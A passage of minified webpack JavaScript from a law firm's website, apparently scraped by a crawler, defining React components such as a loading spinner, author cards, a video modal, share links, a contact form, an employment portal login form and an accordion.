i(t,e),t},o=this&&this.__rest||function(e,t){var r={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(r[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var n=0;for(a=Object.getOwnPropertySymbols(e);n<a.length;n++)t.indexOf(a[n])<0&&Object.prototype.propertyIsEnumerable.call(e,a[n])&&(r[a[n]]=e[a[n]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var s=l(r(7294)),d=r(6657),c=r(1608),m=[(0,c.createAnimation)("PuffLoader","0% {transform: scale(0)} 100% {transform: scale(1.0)}","puff-1"),(0,c.createAnimation)("PuffLoader","0% {opacity: 1} 100% {opacity: 0}","puff-2")];t.default=function(e){var t=e.loading,r=void 0===t||t,n=e.color,i=void 0===n?"#000000":n,l=e.speedMultiplier,c=void 0===l?1:l,u=e.cssOverride,p=void 0===u?{}:u,h=e.size,f=void 0===h?60:h,g=o(e,["loading","color","speedMultiplier","cssOverride","size"]),v=a({display:"inherit",position:"relative",width:(0,d.cssValue)(f),height:(0,d.cssValue)(f)},p),y=function(e){return{position:"absolute",height:(0,d.cssValue)(f),width:(0,d.cssValue)(f),border:"thick solid ".concat(i),borderRadius:"50%",opacity:"1",top:"0",left:"0",animationFillMode:"both",animation:"".concat(m[0],", ").concat(m[1]),animationDuration:"".concat(2/c,"s"),animationIterationCount:"infinite",animationTimingFunction:"cubic-bezier(0.165, 0.84, 0.44, 1), cubic-bezier(0.3, 0.61, 0.355, 1)",animationDelay:1===e?"-1s":"0s"}};return r?s.createElement("span",a({style:v},g),s.createElement("span",{style:y(1)}),s.createElement("span",{style:y(2)})):null}},1608:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createAnimation=void 0,t.createAnimation=function(e,t,r){var a="react-spinners-".concat(e,"-").concat(r);if("undefined"==typeof window||!window.document)return a;var n=document.createElement("style");document.head.appendChild(n);var i=n.sheet,l="\n    @keyframes ".concat(a," {\n      ").concat(t,"\n    }\n  ");return i&&i.insertRule(l,0),a}},6657:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cssValue=t.parseLengthAndUnit=void 0;var r={cm:!0,mm:!0,in:!0,px:!0,pt:!0,pc:!0,em:!0,ex:!0,ch:!0,rem:!0,vw:!0,vh:!0,vmin:!0,vmax:!0,"%":!0};function a(e){if("number"==typeof e)return{value:e,unit:"px"};var t,a=(e.match(/^[0-9.]*/)||"").toString();t=a.includes(".")?parseFloat(a):parseInt(a,10);var n=(e.match(/[^0-9]*$/)||"").toString();return r[n]?{value:t,unit:n}:(console.warn("React Spinners: ".concat(e," is not a valid css value. Defaulting to ").concat(t,"px.")),{value:t,unit:"px"})}t.parseLengthAndUnit=a,t.cssValue=function(e){var t=a(e);return"".concat(t.value).concat(t.unit)}}}]);
//# sourceMappingURL=8301-cc704b37f60b3b35a937.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8975-119499c564231f41cfef.js
body_size: 19868
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8975],{6714:(e,t,a)=>{a.d(t,{Z:()=>m});var n=a(7294),o=a(9897),r=a(3196),i=a(7765),l=a(4555),d=a(3422),s=a(7416);const c={Container:s.ZP.div.withConfig({displayName:"ArticlePillLinksstyles__Container",componentId:"sc-yhxjve-0"})(["display:flex;gap:",";flex-wrap:wrap;"],(0,l.qx)(8,12)),Pill:s.ZP.a.withConfig({displayName:"ArticlePillLinksstyles__Pill",componentId:"sc-yhxjve-1"})(["--txtColour:",";",";",";font-weight:700;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,",");&.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{opacity:0.8;text-decoration-color:currentColor;}"],i.Z.primary.midnight,(0,r.eR)("opacity, text-decoration-color"),d.de,i.Z.tertiary.mint)},m=e=>e.items&&0!==e.items.length?n.createElement(c.Container,null,e.items.map((e=>n.createElement(o.tE,{key:`article-pill-${e.id}`,focusRingClass:"focus-ring"},n.createElement(c.Pill,{as:e.url?"a":"div",href:e.url,target:e.target,style:{"--pillColour":e.colour,"--txtColour":e.textColour?e.textColour:i.Z.primary.midnight}},e.text))))):null},5637:(e,t,a)=>{a.d(t,{Z:()=>y});var n=a(7765),o=a(4555),r=a(4267),i=a(8534),l=a(3422),d=a(7416);const s=d.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],n.Z.primary.midnight,(0,o.qx)(48,72),(0,o.qx)(43,64)),c=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,o.qx)(43,64),n.Z.tertiary.mint),m=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,i.PN)(120,136)),p=d.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,i.Xn)()),g=d.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,o.qx)(10,16)),u=d.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],r.Z.playfairDisplay.regular),h=d.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,s,s),y={Container:s,Heading:u,ImageWrapper:c,ImageInner:m,Image:p,JobTitle:d.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:g,Title:h}},4952:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(8534),o=a(7294),r=a(5637);const i=e=>{var t;return o.createElement(r.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},o.createElement(r.Z.ImageWrapper,null,o.createElement(r.Z.ImageInner,null,o.createElement(r.Z.Image,{src:(0,n.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),o.createElement(r.Z.ContentWrapper,null,o.createElement(r.Z.Heading,null,e.heading?e.heading:"Author"),o.createElement(r.Z.Title,null,e.name),o.createElement(r.Z.JobTitle,null,e.jobTitle)))}},1266:(e,t,a)=>{a.d(t,{Z:()=>Z});var n=a(1646),o=a(7294),r=a(2004),i=a(7765),l=a(4555),d=a(8163),s=a(6805),c=a(9332),m=a(1672),p=a(1229),g=a(7416);const u=(0,g.ZP)(m.m.div).withConfig({displayName:"VideoModalstyles__Container",componentId:"sc-1b96nmy-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,p.m4)(i.Z.primary.black,.8)),h=g.ZP.button.withConfig({displayName:"VideoModalstyles__CloseBtn",componentId:"sc-1b96nmy-1"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],i.Z.primary.white,(0,s.Dp)(s.AS.DesktopSmall),(0,l.qx)(8,10),(0,l.qx)(16,20)),y=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoHolder",componentId:"sc-1b96nmy-2"})(["",";height:100%;padding:8px;"],d.TF),f=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoInner",componentId:"sc-1b96nmy-3"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),C=g.ZP.figure.withConfig({displayName:"VideoModalstyles__VideoContainer",componentId:"sc-1b96nmy-4"})(["@media ","{position:relative;}"],(0,s.Dp)(s.AS.Tablet)),x=g.ZP.div.withConfig({displayName:"VideoModalstyles__VideoWrapper",componentId:"sc-1b96nmy-5"})(["aspect-ratio:16 / 9;"]),b={CloseBtn:h,Container:u,Image:(0,g.ZP)(c.z.Image).withConfig({displayName:"VideoModalstyles__Image",componentId:"sc-1b96nmy-6"})(["object-fit:contain;"]),ImageWrapper:g.ZP.div.withConfig({displayName:"VideoModalstyles__ImageWrapper",componentId:"sc-1b96nmy-7"})(["aspect-ratio:1;max-height:calc(100vh - 74px);"]),VideoContainer:C,VideoHolder:y,VideoInner:f,VideoWrapper:x};var v=a(4213),w=a(4251),I=a(8534);const Z=(0,v.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:i,video:l,image:d,onClick:s}=e;const c=o.useRef(null);if(o.useEffect((()=>{function e(e){a&&c.current&&!c.current.contains(e.target)&&s()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]),!l&&!d)return null;const m=d?(0,I.Yp)(d,1920,600,5,void 0,{crop:"fit"}):void 0;return o.createElement(w.M,null,a&&o.createElement(b.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(b.VideoHolder,null,o.createElement(b.VideoInner,null,o.createElement(b.VideoContainer,{ref:c},o.createElement(b.CloseBtn,{type:"button",onClick:()=>s()},(0,n.w)(n.f.Cross),o.createElement("span",null,i)),!l&&d&&m&&o.createElement(b.ImageWrapper,null,o.createElement(b.Image,{alt:null!==(t=d.altText)&&void 0!==t?t:"",loading:"lazy",role:d.altText?void 0:"presentation",src:m[0].split(" ")[0],srcSet:m.join(","),"data-styled":!1,"data-contain":!0})),l&&o.createElement(b.VideoWrapper,null,o.createElement(r.Z,{url:l.src,playing:a,controls:!0,playsinline:!0,width:"100%",height:"100%"})))))))}))},8214:(e,t,a)=>{a.d(t,{Z:()=>g});var n=a(3196),o=a(7765),r=a(4267),i=a(5798),l=a(6805),d=a(3422),s=a(7416);const c=s.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),m=s.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),p=s.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],i.h,d.PS,o.Z.primary.midnight,r.Z.dmSans.regular),g={Icon:s.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,n.eR)("transform, opacity"),p,p),Item:m,Link:p,List:c}},7908:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1646),o=a(7294),r=a(9897),i=a(8214);const l=e=>{const[t,a]=o.useState(!1);o.useEffect((()=>{a("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return o.createElement(i.Z.List,null,o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),o.createElement(i.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Facebook)))));case"twitter":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Twitter)))));case"linkedin":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:d(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.LinkedIn)))));case"mail":return o.createElement(i.Z.Item,null,o.createElement(r.tE,{focusRingClass:"focus-ring"},o.createElement(i.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},o.createElement(i.Z.Icon,null,(0,n.w)(n.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function d(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function s(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},5907:(e,t,a)=>{a.r(t),a.d(t,{default:()=>C});var n=a(1318),o=a(8301),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(6474),p=a(7416);const g=p.ZP.div.withConfig({displayName:"ContactFormstyles__Container",componentId:"sc-1e2xcj5-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,i.Z.tertiary.mint,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.sky),u=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormWrapper",componentId:"sc-1e2xcj5-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;","{@media ","{justify-content:unset;","{width:100%;justify-content:center;}}}"],m.Z.Submit,(0,d.C4)(d.AS.Tablet),c.A.Button),h=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormContainer",componentId:"sc-1e2xcj5-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],i.Z.primary.midnight,(0,l.qx)(20,30),(0,l.qx)(20,30)),y=p.ZP.h3.withConfig({displayName:"ContactFormstyles__FormTitle",componentId:"sc-1e2xcj5-3"})(["",";font-size:",";line-height:",";"],s.h4,(0,l.qx)(28,36),(0,l.qx)(36,42)),f={Container:g,FormContainer:h,FormIntro:p.ZP.div.withConfig({displayName:"ContactFormstyles__FormIntro",componentId:"sc-1e2xcj5-4"})(["",";"],s.Mx),FormTitle:y,FormWrapper:u},C=e=>{let{anchorId:t,id:a,form:i,formIntro:l,formTitle:d,theme:s=n.Q.LightGreen}=e;return r.createElement(f.Container,{id:t,"data-theme":s},r.createElement(f.FormWrapper,null,r.createElement(f.FormContainer,null,d&&r.createElement(f.FormTitle,null,d),l&&r.createElement(f.FormIntro,{dangerouslySetInnerHTML:{__html:l}}),r.createElement(o.Z,{id:a,formModel:i.formModel,submitText:i.submitText,submitUrl:i.submitUrl,reCaptchaSiteKey:i.reCaptchaSiteKey}))))}},1476:(e,t,a)=>{a.r(t),a.d(t,{default:()=>_});var n=a(1318),o=a(1646),r=a(8907),i=a(5088),l=a(3946),d=a(1766),s=a(7294),c=a(7536),m=a(7765),p=a(4555),g=a(6805),u=a(3422),h=a(8719),y=a(6474),f=a(7416);const C=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__Container",componentId:"sc-1o2wcz4-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,m.Z.tertiary.mint,m.Z.tertiary.mint,n.Q.LightPink,m.Z.tertiary.rose,m.Z.tertiary.rose,n.Q.LightBlue,m.Z.tertiary.sky,m.Z.tertiary.sky),x=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormWrapper",componentId:"sc-1o2wcz4-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;"]),b=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormContainer",componentId:"sc-1o2wcz4-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,p.qx)(20,30),(0,p.qx)(20,30)),v=f.ZP.h3.withConfig({displayName:"EmploymentPortalFormstyles__FormTitle",componentId:"sc-1o2wcz4-3"})(["",";font-size:",";line-height:",";"],u.h4,(0,p.qx)(28,36),(0,p.qx)(36,42)),w=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormIntro",componentId:"sc-1o2wcz4-4"})(["",";"],u.Mx),I=f.ZP.form.withConfig({displayName:"EmploymentPortalFormstyles__Form",componentId:"sc-1o2wcz4-5"})(["--invalidColor:",";","{padding-left:0;}"],m.Z.validation.invalid,y.Z.Error),Z=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__ButtonWrapper",componentId:"sc-1o2wcz4-6"})(["display:flex;flex-direction:column;margin:"," 0 0;gap:",";@media ","{","{width:100%;justify-content:center;}}@media ","{align-items:flex-end;}"],(0,p.qx)(32,56),(0,p.qx)(6,8),(0,g.C4)(g.AS.Tablet),h.A.Button,(0,g.Dp)(g.AS.Tablet)),E={Container:C,FormContainer:b,FormIntro:w,FormTitle:v,FormWrapper:x,Form:I,Link:f.ZP.a.withConfig({displayName:"EmploymentPortalFormstyles__Link",componentId:"sc-1o2wcz4-7"})(["",";",";color:currentColor;margin:0;"],u.Mx,u.p4),ButtonWrapper:Z},_=e=>{let{anchorId:t,form:a,formIntro:m,formTitle:p,theme:g=n.Q.LightGreen}=e;const{formState:{errors:u,isSubmitting:h},handleSubmit:y,register:f}=(0,c.cI)({mode:"onSubmit",reValidateMode:"onChange",shouldUseNativeValidation:!1}),C=[{caption:"Birmingham",value:"https://freethsbi.essentialwebservice.co.uk"},{caption:"CPC",value:"https://freethscpc.essentialwebservice.co.uk"},{caption:"Derby",value:"https://freethsde.essentialwebservice.co.uk"},{caption:"Leicester",value:"https://freethsle.essentialwebservice.co.uk"},{caption:"London",value:"https://freethslo.essentialwebservice.co.uk"},{caption:"Manchester",value:"https://freethsma.essentialwebservice.co.uk"},{caption:"Milton Keynes",value:"https://freethsmk.essentialwebservice.co.uk"},{caption:"Nottingham",value:"https://freethsno.essentialwebservice.co.uk"},{caption:"Oxford",value:"https://freethsox.essentialwebservice.co.uk"},{caption:"Sheffield",value:"https://freeths.essentialwebservice.co.uk"}],[x,b]=s.useState("");return a?s.createElement(E.Container,{id:t,"data-theme":g},s.createElement(E.FormWrapper,null,s.createElement(E.FormContainer,null,p&&s.createElement(E.FormTitle,null,p),m&&s.createElement(E.FormIntro,{dangerouslySetInnerHTML:{__html:m}}),s.createElement(E.Form,{action:x,method:"post",onSubmit:y(((e,t)=>{null==t||t.target.submit()}))},s.createElement(l.Z,{field:{...d.E,alias:"login_name",caption:"User Name",placeholder:"User Name"},type:"text",error:null==u?void 0:u.login_name,...f("login_name",{required:"Please enter your User Name"})}),s.createElement(l.Z,{field:{...d.E,alias:"password",caption:"Password",placeholder:"Password"},type:"password",error:null==u?void 0:u.login_name,...f("password",{required:"Please enter your Password"})}),C&&C.length>0&&s.createElement(i.Z,{field:{...d.E,alias:"frmBranch",caption:"Branch",placeholder:"Please select a Branch",values:C},error:null==u?void 0:u.login_name,...f("frmBranch",{required:"Please select a Branch"}),onChange:e=>{return t=e.currentTarget.value,void b(t+"/webservice/process.php");var t}}),s.createElement("input",{type:"hidden",name:"origin",value:"https://www.freeths.co.uk/"}),s.createElement(E.ButtonWrapper,null,s.createElement(r.ZP,{branding:"solid",type:"submit",disabled:h,title:"Log In",icon:(0,o.w)(o.f.ArrowRight)}),s.createElement(E.Link,{href:a.passwordCta.url,target:a.passwordCta.target},a.passwordCta.text)))))):null}},5088:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1697),o=a(7294),r=a(6474);const i=o.forwardRef(((e,t)=>{var a;let{id:i,field:l,error:d,hidePlaceholder:s,...c}=e;return o.createElement(r.Z.Field,{"data-error":!!d},o.createElement(r.Z.SelectWrapper,null,o.createElement(r.Z.Select,{ref:t,id:null!=i?i:l.alias,placeholder:l.placeholder,required:l.required,...c},!s&&o.createElement("option",{value:""},l.placeholder),null===(a=l.values)||void 0===a?void 0:a.map(((e,t)=>o.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),o.createElement(r.Z.Label,{htmlFor:null!=i?i:l.alias},l.caption,l.required&&o.createElement(o.Fragment,null," *")),o.createElement(r.Z.Arrow,null,o.createElement(n.Z,null))),d&&o.createElement(r.Z.Error,null,d.message))}));i.displayName="DropDownList";const l=i},3946:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(7294),o=a(6474);const r=n.forwardRef(((e,t)=>{let{field:a,error:r,...i}=e;return n.createElement(o.Z.Field,{"data-error":!!r},n.createElement(o.Z.Input,{ref:t,id:a.alias,placeholder:a.placeholder,required:a.required,...i}),n.createElement(o.Z.Label,{htmlFor:a.alias},a.caption,a.required&&n.createElement(n.Fragment,null," *")),r&&n.createElement(o.Z.Error,null,r.message))}));r.displayName="Textfield";const i=r},1766:(e,t,a)=>{a.d(t,{E:()=>n});const n={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}},4768:(e,t,a)=>{a.r(t),a.d(t,{default:()=>V});var n=a(1318),o=a(8534),r=a(4213),i=a(9897),l=a(3093),d=a(7294),s=a(3196),c=a(4555),m=a(5798),p=a(3422),g=a(1697),u=a(1672),h=a(7416);const y=h.ZP.div.withConfig({displayName:"Accordionstyles__Container",componentId:"sc-1xf0h6c-0"})([""]),f=(0,h.ZP)(u.m.div).withConfig({displayName:"Accordionstyles__Item",componentId:"sc-1xf0h6c-1"})(["margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:",";border-radius:8px;color:var(--fontColor);&:last-child{margin-bottom:0;}"],(0,c.qx)(15,25)),C=h.ZP.button.withConfig({displayName:"Accordionstyles__ItemHeader",componentId:"sc-1xf0h6c-2"})(["",";display:flex;align-items:center;font-size:",";line-height:",";letter-spacing:-0.024em;padding:",";margin:0;text-align:left;width:100%;scroll-margin:calc(var(--headerHeight,0px) + 16px) 0 0;&.focus-ring{outline:auto;outline-offset:3px;}"],m.h,(0,c.qx)(18,28),(0,c.qx)(22,36),(0,c.qx)(20,30)),x=h.ZP.h3.withConfig({displayName:"Accordionstyles__ItemTitle",componentId:"sc-1xf0h6c-3"})(["",";margin:0;display:block;flex:1 1 auto;color:var(--fontColor);"],p.h6),b=(0,h.ZP)(g.Z).withConfig({displayName:"Accordionstyles__ItemIcon",componentId:"sc-1xf0h6c-4"})(["",";position:relative;display:block;height:",";transform:rotate(0deg);color:var(--fontColor);",":hover &{transform:translateY(-5px);}","[aria-expanded='true'] &{transform:rotate(180deg);}","[aria-expanded='true']:hover &{transform:translateY(-5px) rotate(180deg);}"],(0,s.eR)("transform"),(0,c.qx)(12,12),C,C,C),v=h.ZP.span.withConfig({displayName:"Accordionstyles__ItemTitleIcon",componentId:"sc-1xf0h6c-5"})([""]),w={Container:y,Item:f,ItemBody:(0,h.ZP)(u.m.div).withConfig({displayName:"Accordionstyles__ItemBody",componentId:"sc-1xf0h6c-6"})(["min-width:0;overflow:hidden;"]),ItemBodyInner:h.ZP.div.withConfig({displayName:"Accordionstyles__ItemBodyInner",componentId:"sc-1xf0h6c-7"})(["padding-bottom:",";"],(0,c.qx)(16,16)),ItemHeader:C,ItemIcon:b,ItemTitle:x,ItemTitleIcon:v};var I=a(308),Z=a.n(I);const E=d.createContext({activeId:"",onClick:Z()}),_=e=>{var t;const[a,n]=d.useState(null!==(t=e.initialId)&&void 0!==t?t:"");return d.createElement(E.Provider,{value:{activeId:a,onClick(e){if(a===e)return n("");n(e)}}},e.children)};var k=a(644);const P=Object.assign((0,r.G)((e=>{var t;return d.createElement(l.A,{transition:{duration:.3,ease:"easeOut"}},d.createElement(_,{initialId:null!==(t=e.initialId)&&void 0!==t?t:""},d.createElement(i.MT,null,d.createElement(w.Container,null,e.children))))})),{Item:e=>{const t=d.useContext(E),a=(0,i.bO)(),n=(0,k.Z)(),o=t.activeId===e.id,r=`${e.id}-header`,l=`${e.id}-body`;return d.useEffect((()=>{n||setTimeout((()=>{const e=document.getElementById(`${t.activeId}-header`);null==e||e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),350)}),[t.activeId]),d.createElement(w.Item,{initial:o?"opened":"closed",animate:o?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),a.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),a.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),a.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),a.focusLast()}}},d.createElement(i.tE,{focusRingClass:"focus-ring"},d.createElement(w.ItemHeader,{id:r,"aria-controls":l,"aria-expanded":o,"aria-label":`Expand ${e.title}`,type:"button",onClick:a=>{a.preventDefault(),t.onClick(e.id)}},d.createElement(w.ItemTitle,null,e.title),d.createElement(w.ItemIcon,{"aria-hidden":"true"}))),d.createElement(w.ItemBody,{id:l,"aria-labelledby":r,role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},d.createElement(w.ItemBodyInner,null,e.children)))}});var T=a(6805),N=a(4760);const q={AccordionWrapper:h.ZP.div.withConfig({displayName:"AccordionContentstyles__AccordionWrapper",componentId:"sc-19snzpn-0"})(["width:100%;margin-bottom:",";&:last-child{margin-bottom:0;}"],(0,c.qx)(50,100)),Content:h.ZP.div.withConfig({displayName:"AccordionContentstyles__Content",componentId:"sc-19snzpn-1"})(["",";padding:0 100px 30px ",";@media ","{padding-right:20px;}p{font-size:",";line-height:",";}a,p a{color:currentColor;}ul li::before{}"],p._R,(0,c.qx)(20,30),(0,T.C4)(T.AS.Tablet),(0,c.qx)(16,20),(0,c.qx)(26,30)),CtaArea:h.ZP.div.withConfig({displayName:"AccordionContentstyles__CtaArea",componentId:"sc-19snzpn-2"})(["margin-top:20px;"])},A=(0,r.G)((e=>{var t;const a=e.items.find((e=>e.openAsDefault));return d.createElement(q.AccordionWrapper,null,d.createElement(P,{initialId:null!==(t=null==a?void 0:a.id)&&void 0!==t?t:""},e.items.map((e=>d.createElement(P.Item,{key:e.id,id:e.id,title:e.heading},d.createElement(q.Content,{dangerouslySetInnerHTML:{__html:e.content}}))))))}));var B=a(4649),S=a(7765),W=a(8163),L=a(1032);const z=h.ZP.section.withConfig({displayName:"ContentAccordionstyles__Container",componentId:"sc-aqynmh-0"})(["--fontColor:",";--bgColor:transparent;--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";&[data-in-column-content='true']{border-radius:8px;overflow:hidden;}background-color:var(--bgColor);scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";--tableFontColour:",";}"],S.Z.primary.midnight,S.Z.tertiary.sky,N,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightBlue,S.Z.tertiary.sky,S.Z.primary.white,S.Z.primary.midnight,L,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightGreen,S.Z.tertiary.mint,S.Z.primary.white,S.Z.secondary.teal,L,S.Z.tertiary.mint,S.Z.primary.midnight,n.Q.LightPink,S.Z.tertiary.rose,S.Z.primary.midnight,S.Z.secondary.coral,S.Z.tertiary.rose,n.Q.LightGrey,S.Z.tertiary.lightGrey,S.Z.primary.midnight,S.Z.tertiary.sky,S.Z.tertiary.lightGrey,S.Z.primary.midnight),F=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Grid",componentId:"sc-aqynmh-1"})(["",";position:relative;gap:"," 32px;"],W.TF,(0,c.qx)(12,24)),D=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__AccordionArea",componentId:"sc-aqynmh-2"})(["grid-column:1 / span 4;grid-row:1;&[data-in-column-content='true']{padding:"," 